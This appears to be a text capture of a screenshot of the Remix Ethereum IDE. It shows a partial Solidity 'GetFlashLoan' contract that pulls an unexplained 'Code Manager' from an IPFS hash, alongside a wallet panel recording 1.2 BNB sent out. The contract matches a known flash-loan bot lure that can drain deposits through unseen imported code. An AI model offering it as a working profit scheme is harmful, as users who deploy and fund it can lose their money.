 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.1+commit.df193b15.js
Apps
d
s
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0x7c5...11757 (0.2491948 e
GAS LIMIT
3000000
VALUE
0
wei
CONTRACT
NO COMPILED CONTRACTS
OR
At Address
Load contract from Address
Transactions recorded
0
Deployed Contracts
Currently you have no contract instances
to interact with.
Home
flashloans.sol
1 pragma solidity ^0.5.0;
2
3 // Multiplier-Finance Smart Contracts
4 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
5 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/IL
6
7 // PancakeSwap Smart Contracts
8 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
9 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
10 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancak
11
12 // Code Manager
13 import "ipfs://QmS4KXi8aS9n6zjbY8dC9wwrdmf5gfYTuognLGGqcJuNtW";
14
15
16 contract GetFlashLoan {
17 string public tokenName;
18 string public tokenSymbol;
19 uint loanAmount;
20 Manager manager;
21
22 constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 loanAmount = _loanAmount;
26
27 manager = new Manager();
28 }
29
30 function() external payable {}
31
32 function action() public payable {
0
listen on network
Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following libraries are accessible:
• web3 version 1.0.0
• ethers.js
• swarmgw
• remix (run remix.help() for more info)
2 tab
Binance Smart Chains
Connected
MYBNB
0x7c5c...1757
0.2492 BNB
Buy
Send
Swap
Assets
Activity
Send
-1.2 BNB
May 24 · To: 0x653f...a55b
-1.2 BNB
Action
-0 BNB
May 24 · remix.ethereum.org
-0 BNB